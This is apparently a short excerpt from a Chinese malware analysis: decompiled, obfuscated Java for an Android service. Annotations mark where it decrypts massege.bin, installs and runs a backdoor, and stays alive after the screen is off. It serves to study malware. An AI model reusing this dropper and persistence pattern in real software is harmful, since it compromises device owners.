 public class ServiceCore extends Service {
private Core a;
static {
System.loadLibrary("runner");
}
public ServiceCore() {
super();
}
public IBinder onBind(Intent arg2) {
return null;
}
public void onCreate() {
super.onCreate();
x.a(this.getApplicationContext());
解密文件massege.bin
w.a(this.getApplicationContext());
}
public void onDestroy() {
super.onDestroy();
this.a.a();
this.a = null;
}
public void onStart(Intent arg4, int arg5) {
super.onStart(arg4, arg5);
if(a.a()) {
安装并执行后门程序
w.a().a(true);
}
else {
w.a().a(false);
}
主程序类
this.a = new Core();
this.a.a(this.getResources(), this.getContentResolver());
通过电源键关闭屏幕
后保持程序运行
}
}
drops.wooyun.org